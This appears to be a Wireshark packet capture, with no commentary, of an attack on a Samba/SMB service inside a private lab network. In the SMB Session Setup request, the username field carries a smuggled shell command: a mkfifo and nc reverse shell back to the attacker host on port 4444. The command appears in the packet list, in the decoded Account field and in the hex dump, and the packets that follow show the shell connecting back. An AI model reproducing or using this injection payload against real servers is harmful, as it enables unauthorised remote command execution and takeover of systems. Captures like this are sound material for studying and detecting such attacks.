 No. Time Source Destination Protocol Length Info
1 0.000000000 192.168.56.111 192.168.56.121 TCP 74 36053 → 139 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=292272543 TSecr=0 WS=128
2 0.000278238 192.168.56.121 192.168.56.111 TCP 74 139 → 36053 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len=0 MSS=1460 SACK_PERM TSval=265521 TSecr=292272543 WS=64
3 0.000289872 192.168.56.111 192.168.56.121 TCP 66 36053 → 139 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=292272544 TSecr=265521
4 0.009813107 192.168.56.111 192.168.56.121 SMB 154 Negotiate Protocol Request
5 0.010094239 192.168.56.121 192.168.56.111 TCP 66 139 → 36053 [ACK] Seq=1 Ack=89 Win=5824 Len=0 TSval=265522 TSecr=292272553
6 0.010402420 192.168.56.121 192.168.56.111 SMB 167 Negotiate Protocol Response
7 0.010410650 192.168.56.111 192.168.56.121 TCP 66 36053 → 139 [ACK] Seq=89 Ack=102 Win=64256 Len=0 TSval=292272554 TSecr=265522
8 0.020714093 192.168.56.111 192.168.56.121 SMB 395 Session Setup AndX Request, User: .\/=`nohup mkfifo /tmp/ywavanu; nc 192.168.56.111 4444 0</tmp/ywavanu | /bin/sh >/tmp/ywavanu 2…
9 0.023547757 192.168.56.121 192.168.56.111 TCP 74 42925 → 4444 [SYN] Seq=0 Win=5840 Len=0 MSS=1460 SACK_PERM TSval=265523 TSecr=0 WS=64
10 0.023562473 192.168.56.111 192.168.56.121 TCP 74 4444 → 42925 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM TSval=292272567 TSecr=265523 WS=128
11 0.023884475 192.168.56.121 192.168.56.111 TCP 66 42925 → 4444 [ACK] Seq=1 Ack=1 Win=5888 Len=0 TSval=265523 TSecr=292272567
12 0.059163889 192.168.56.121 192.168.56.111 TCP 66 139 → 36053 [ACK] Seq=102 Ack=418 Win=6912 Len=0 TSval=265527 TSecr=292272564
13 1.052488375 192.168.56.111 192.168.56.121 TCP 86 4444 → 42925 [PSH, ACK] Seq=1 Ack=1 Win=65280 Len=20 TSval=292273596 TSecr=265523
14 1.052706123 192.168.56.121 192.168.56.111 TCP 66 42925 → 4444 [ACK] Seq=1 Ack=21 Win=5888 Len=0 TSval=265626 TSecr=292273596
15 1.052813283 192.168.56.121 192.168.56.111 TCP 81 42925 → 4444 [PSH, ACK] Seq=1 Ack=21 Win=5888 Len=15 TSval=265626 TSecr=292273596
16 1.052819939 192.168.56.111 192.168.56.121 TCP 66 4444 → 42925 [ACK] Seq=21 Ack=16 Win=65280 Len=0 TSval=292273596 TSecr=265626
17 6.056435033 192.168.56.111 192.168.56.121 TCP 66 36053 → 139 [FIN, ACK] Seq=418 Ack=102 Win=64256 Len=0 TSval=292278600 TSecr=265527
18 6.095467210 192.168.56.121 192.168.56.111 TCP 66 139 → 36053 [ACK] Seq=102 Ack=419 Win=6912 Len=0 TSval=266132 TSecr=292278600
19 6.372632954 192.168.56.111 192.168.56.121 TCP 67 4444 → 42925 [PSH, ACK] Seq=21 Ack=16 Win=65280 Len=1 TSval=292278916 TSecr=265626
20 6.404868085 192.168.56.121 192.168.56.111 TCP 66 42925 → 4444 [ACK] Seq=16 Ack=22 Win=5888 Len=0 TSval=266163 TSecr=292278916
21 46.654760165 192.168.56.111 192.168.56.121 TCP 69 4444 → 42925 [PSH, ACK] Seq=22 Ack=16 Win=65280 Len=3 TSval=292319198 TSecr=266163
Word Count (WCT): 13
AndXCommand: No further commands (0xff)
Reserved: 00
AndXOffset: 0
Max Buffer: 65503
Max Mpx Count: 2
VC Number: 1
Session Key: 0x0000136b
ANSI Password Length: 64
Unicode Password Length: 48
Reserved: 00000000
Capabilities: 0x00000040, NT Status Codes
Byte Count (BCC): 264
ANSI Password: 62d45910e2dd5e6bffc04bb44e2c11f2fdcd4734374e131d0bba34acc1c258b7b1f14f20…
Unicode Password: ab75e012c8b4b1441d0e2ae7d93fcd108ee0455d5aa52dc11f8ec5b0434ce2e344b48453…
Account: /=`nohup mkfifo /tmp/ywavanu; nc 192.168.56.111 4444 0</tmp/ywavanu | /bin/sh >/tmp/ywavanu 2>&1; rm /tmp/ywavanu`
Primary Domain: .
Native OS: Windows 2000 2195
Native LAN Manager: Windows 2000 5.0
0050 01 20 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0060 6e 21 00 00 c7 17 0d ff 00 00 00 df ff 02 00 01
0070 00 6b 13 00 00 40 00 30 00 00 00 00 00 40 00 00
0080 00 08 01 62 d4 59 10 e2 dd 5e 6b ff c0 4b b4 4e
0090 2c 11 f2 fd cd 47 34 37 4e 13 1d 0b ba 34 ac c1
00a0 c2 58 b7 b1 f1 4f 20 ea f5 c3 a9 ba 92 67 41 11
00b0 f0 56 8b 3d 05 04 fa b6 b9 e6 a1 73 e1 08 47 8f
00c0 2f 4e dd ab 75 e0 12 c8 b4 b1 44 1d 0e 2a e7 d9
00d0 3f cd 10 8e e0 45 5d 5a a5 2d c1 1f 8e c5 b0 43
00e0 4c e2 e3 44 b4 84 53 65 c9 83 b2 af 4f ec c7 d9
00f0 55 e3 7a 2f 3d 60 6e 6f 68 75 70 20 6d 6b 66 69
0100 66 6f 20 2f 74 6d 70 2f 79 77 61 76 61 6e 75 3b
0110 20 6e 63 20 31 39 32 2e 31 36 38 2e 35 36 2e 31
0120 31 31 20 34 34 34 34 20 30 3c 2f 74 6d 70 2f 79
0130 77 61 76 61 6e 75 20 7c 20 2f 62 69 6e 2f 73 68
0140 20 3e 2f 74 6d 70 2f 79 77 61 76 61 6e 75 20 32
0150 3e 26 31 3b 20 72 6d 20 2f 74 6d 70 2f 79 77 61
0160 76 61 6e 75 60 00 2e 00 57 69 6e 64 6f 77 73 20
0170 32 30 30 30 20 32 31 39 35 00 57 69 6e 64 6f 77
0180 73 20 32 30 30 30 20 35 2e 30 00